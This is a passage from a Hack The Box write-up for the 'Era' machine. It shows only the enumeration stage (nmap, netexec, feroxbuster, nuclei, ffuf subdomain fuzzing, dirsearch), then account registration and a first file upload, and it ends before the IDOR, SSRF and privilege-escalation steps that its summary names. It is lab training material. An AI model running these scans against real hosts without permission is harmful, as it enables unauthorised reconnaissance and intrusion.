HTB Era - Linux (Medium)

Discover 2 HTTP chain that are vuln to IDOR, leading to OpenBSD hash leak and genKey with FTP creds, perform IDOR with SSRF leading to Users WebShell. PrivEsc via ELF backdoor binary signature bypass.

From HTB:
Discover 2 HTTP chain that are vuln to IDOR, leading to OpenBSD hash leak and genKey with FTP creds, perform IDOR with SSRF leading to Users WebShell. PrivEsc via ELF backdoor binary signature bypass.

1. Network Enumeration and Port Discovery
┌──(kali 10.10.11.79
PING 10.10.11.79 (10.10.11.79) 56(84) bytes of data.
64 bytes from 10.10.11.79: icmp_seq=1 ttl=63 time=263 ms
64 bytes from 10.10.11.79: icmp_seq=2 ttl=63 time=260 ms
--- 10.10.11.79 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 259.918/261.243/262.568/1.325 ms
Continue with NMAP Scanning:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p- --min-rate 8000 10.10.11.79 -oA nmap/nmapscan
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for 10.10.11.79
Host is up (0.27s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in seconds
That’s weird, usually there’s port 22. Continue:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p21,80 -sC -sV 10.10.11.79 -oA nmap/nmapscan-ports
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for era.htb (10.10.11.79)
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Era Designs
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in seconds
┌──(kali㉿kali)-[~]
└─$ netexec ftp era.htb -u '' -p ''
FTP 10.10.11.79 21 era.htb [-] : (Response:530 Login incorrect.)
Great, we got domain. But FTP Doesn’t seems to be public or anonymous access:
era.htb
2. HTTP Attack Surface Enumeration
Let’s Ferox and Nuclei first:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://era.htb/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben “epi” Risher 🤓 ver: 2.13.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://era.htb/
🚩 In-Scope Url │ era.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.13.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://era.htb/js => http://era.htb/js/
301 GET 7l 12w 178c http://era.htb/css => http://era.htb/css/
301 GET 7l 12w 178c http://era.htb/img => http://era.htb/img/
200 GET 322l 639w 5547c http://era.htb/js/fancybox/jquery.fancybox.css
200 GET 12l 155w 6344c http://era.htb/js/respond-1.1.0.min.js
200 GET 97l 495w 47669c http://era.htb/img/team_pic1.jpg
200 GET 1823l 3526w 31754c http://era.htb/css/style.css
200 GET 1398l 4982w 42845c http://era.htb/js/jquery.isotope.js
200 GET 361l 1233w 95449c http://era.htb/img/2.jpg
200 GET 3303l 5911w 69747c http://era.htb/css/animate.css
200 GET 226l 553w 6803c http://era.htb/js/jquery.nav.js
200 GET 402l 1188w 11953c http://era.htb/js/wow.js
200 GET 9l 9w 307c http://era.htb/js/html5element.js
200 GET 140l 288w 3613c http://era.htb/js/custom.js
200 GET 46l 231w 16345c http://era.htb/img/era.png
200 GET 205l 1368w 8097c http://era.htb/js/jquery.easing.1.3.js
200 GET 8l 73w 2429c http://era.htb/js/html5shiv.js
200 GET 3l 49w 1323c http://era.htb/favicon.png
200 GET 191l 1108w 113391c http://era.htb/img/portfolio_pic4.jpg
200 GET 544l 3540w 370919c http://era.htb/img/portfolio_pic1.jpg
200 GET 5l 1421w 113498c http://era.htb/css/bootstrap.min.css
200 GET 183l 141w 19356c http://era.htb/img/client_logo3.png
200 GET 92l 588w 62199c http://era.htb/img/team_pic3.jpg
200 GET 1672l 2840w 26650c http://era.htb/css/font-awesome.css
200 GET 46l 207w 23135c http://era.htb/js/fancybox/jquery.fancybox.pack.js
200 GET 184l 132w 19355c http://era.htb/img/client_logo1.png
200 GET 174l 103w 18048c http://era.htb/img/client_logo2.png
200 GET 7l 400w 35601c http://era.htb/js/bootstrap.min.js
200 GET 78l 503w 48452c http://era.htb/img/team_pic2.jpg
200 GET 176l 116w 18648c http://era.htb/img/client_logo5.png
200 GET 558l 1856w 20511c http://era.htb/js/jquery-scrolltofixed.js
301 GET 7l 12w 178c http://era.htb/fonts => http://era.htb/fonts/
200 GET 773l 5013w 479721c http://era.htb/img/portfolio_pic7.jpg
200 GET 1143l 6379w 486506c http://era.htb/img/portfolio_pic5.jpg
200 GET 344l 1501w 166394c http://era.htb/img/portfolio_pic8.jpg
200 GET 201l 1204w 117568c http://era.htb/img/portfolio_pic2.jpg
403 GET 7l 10w 162c http://era.htb/js/fancybox/
200 GET 390l 1601w 145339c http://era.htb/img/1.jpg
200 GET 408l 1589w 127791c http://era.htb/img/portfolio_pic3.jpg
200 GET 312l 1146w 108725c http://era.htb/img/3.jpg
200 GET 4l 1421w 96381c http://era.htb/js/jquery-1.11.0.min.js
200 GET 1083l 6242w 526387c http://era.htb/img/portfolio_pic6.jpg
200 GET 446l 1536w 19493c http://era.htb/
301 GET 7l 12w 178c http://era.htb/js/fancybox => http://era.htb/js/fancybox/
[#######>------------] - 71s 67986/180046 2m found:44 errors:23
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_era_htb_-1764227792.state ...
[#######>------------] - 71s 68014/180046 2m found:44 errors:23
[#######>------------] - 71s 11446/30000 161/s http://era.htb/
[#######>------------] - 69s 11431/30000 166/s http://era.htb/js/
[#######>------------] - 69s 11345/30000 165/s http://era.htb/css/
[#######>------------] - 69s 11413/30000 166/s http://era.htb/img/
[#######>------------] - 65s 11173/30000 172/s http://era.htb/js/fancybox/
[#######>------------] - 64s 11098/30000 172/s http://era.htb/fonts/
[--------------------] - 0s 0/30000 - http://era.htb/js/fancybox/jquery.fancybox.css
Nuclei:
┌──(kali㉿kali)-[~]
└─$ nuclei -target 10.10.11.79
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.5
projectdiscovery.io
[WRN] Found 1 templates with syntax error (use -validate flag for further examination)
[INF] Current nuclei version: v3.4.5 (outdated)
[INF] Current nuclei-templates version: v10.3.2 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 130
[INF] Templates loaded for current scan: 8882
[INF] Executing 8875 signed templates from projectdiscovery/nuclei-templates
[WRN] Loading 7 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[INF] Templates clustered: 1888 (Reduced 1755 Requests)
[INF] Using Interactsh Server: oast.me
[waf-detect:nginxgeneric] [http] [info] http://10.10.11.79
[ftp-detect] [tcp] [info] 10.10.11.79:21
[vsftpd-detect:version] [tcp] [info] 10.10.11.79:21 [”3.0.5”]
[tech-detect:nginx] [http] [info] http://10.10.11.79
[INF] Scan completed in 3m. 4 matches found.
Seems static, might have a Subdomain.
┌──(kali㉿kali)-[~]
└─$ sudo ffuf -u http://era.htb -H 'Host:FUZZ.era.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fc 302
/’___\ /’___\ /’___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://era.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.era.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 302
________________________________________________
file [Status: 200, Size: 6765, Words: 2608, Lines: 234, Duration: 270ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[~]
└─$ sudo dirsearch -u http://file.era.htb/
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File:
Target: http://file.era.htb/
[07:32:03] Starting:
[07:32:13] 403 - 564B - /.ht_wsr.txt
[07:32:13] 403 - 564B - /.htaccess.bak1
[07:32:13] 403 - 564B - /.htaccess.orig
[07:32:13] 403 - 564B - /.htaccess.sample
[07:32:13] 403 - 564B - /.htaccess.save
[07:32:13] 403 - 564B - /.htaccess_extra
[07:32:13] 403 - 564B - /.htaccess_orig
[07:32:13] 403 - 564B - /.htaccess_sc
[07:32:13] 403 - 564B - /.htaccessBAK
[07:32:13] 403 - 564B - /.htaccessOLD
[07:32:13] 403 - 564B - /.htaccessOLD2
[07:32:13] 403 - 564B - /.htm
[07:32:13] 403 - 564B - /.html
[07:32:13] 403 - 564B - /.htpasswd_test
[07:32:13] 403 - 564B - /.htpasswds
[07:32:13] 403 - 564B - /.httr-oauth
[07:32:58] 403 - 564B - /assets/
[07:32:58] 301 - 178B - /assets -> http://file.era.htb/assets/
[07:33:23] 302 - 0B - /download.php -> login.php
[07:33:29] 301 - 178B - /files -> http://file.era.htb/files/
[07:33:29] 403 - 564B - /files/
[07:33:29] 403 - 564B - /files/cache/
[07:33:29] 403 - 564B - /files/tmp/
[07:33:34] 301 - 178B - /images -> http://file.era.htb/images/
[07:33:34] 403 - 564B - /images/

[07:33:40] 200 - 34KB - /LICENSE
[07:33:41] 200 - 9KB - /login.php
[07:33:42] 200 - 70B - /logout.php
[07:33:44] 302 - 0B - /manage.php -> login.php
[07:34:03] 200 - 3KB - /register.php
[07:34:25] 302 - 0B - /upload.php -> login.php
Task Completed
Great, we have register, Let’s do another Nulei:
┌──(kali㉿kali)-[~]
└─$ nuclei -target http://file.era.htb/
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.5
projectdiscovery.io
[WRN] Found 1 templates with syntax error (use -validate flag for further examination)
[INF] Current nuclei version: v3.4.5 (outdated)
[INF] Current nuclei-templates version: v10.3.2 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 130
[INF] Templates loaded for current scan: 8882
[WRN] Loading 7 unsigned templates for scan. Use with caution.
[INF] Executing 8875 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 1888 (Reduced 1755 Requests)
[INF] Using Interactsh Server: oast.online
[cookies-without-httponly] [javascript] [info] file.era.htb [”PHPSESSID”]
[cookies-without-secure] [javascript] [info] file.era.htb [”PHPSESSID”]
[missing-sri] [http] [info] http://file.era.htb/ [”https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css”,”https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap”]
[waf-detect:nginxgeneric] [http] [info] http://file.era.htb/
[ftp-detect] [tcp] [info] file.era.htb:21
[vsftpd-detect:version] [tcp] [info] file.era.htb:21 [”3.0.5”]
[http-missing-security-headers:x-content-type-options] [http] [info] http://file.era.htb/
[http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://file.era.htb/
[http-missing-security-headers:clear-site-data] [http] [info] http://file.era.htb/
[http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://file.era.htb/
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://file.era.htb/
[http-missing-security-headers:content-security-policy] [http] [info] http://file.era.htb/
[http-missing-security-headers:permissions-policy] [http] [info] http://file.era.htb/
[http-missing-security-headers:referrer-policy] [http] [info] http://file.era.htb/
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://file.era.htb/
[http-missing-security-headers:strict-transport-security] [http] [info] http://file.era.htb/
[http-missing-security-headers:x-frame-options] [http] [info] http://file.era.htb/
[missing-cookie-samesite-strict] [http] [info] http://file.era.htb/ [”PHPSESSID=evfsm4s0qqr2pda72p8o1lvrlg; path=/”]
[tech-detect:font-awesome] [http] [info] http://file.era.htb/
[tech-detect:google-font-api] [http] [info] http://file.era.htb/
[tech-detect:nginx] [http] [info] http://file.era.htb/
[tech-detect:php] [http] [info] http://file.era.htb/
[nginx-version] [http] [info] http://file.era.htb/ [”nginx/1.18.0”]
[php-detect] [http] [info] http://file.era.htb/
[caa-fingerprint] [dns] [info] file.era.htb
[INF] Scan completed in 4m. 25 matches found.
Great, we got a hit:
file.era.htb

Seems to be having more interaction in this WebApp.


Supposed we need to login for all of the interaction, however we saw this (Login via security questions).

It contains:
-
Username
-
Mother maiden name
-
Name of our Pets
-
City we born
Been trying for all “admin“ recovery and it says:
User not found

So this could be a way for User enumeration, but its gonna took longer time than usual.
So let’s Just create an account and see from inside:
3. Internal HTTP Enumeration
An easy combination of:
test123:test123
Le’s try file Upload first,
Success, I just upload an .JPEG file, here’s a note:
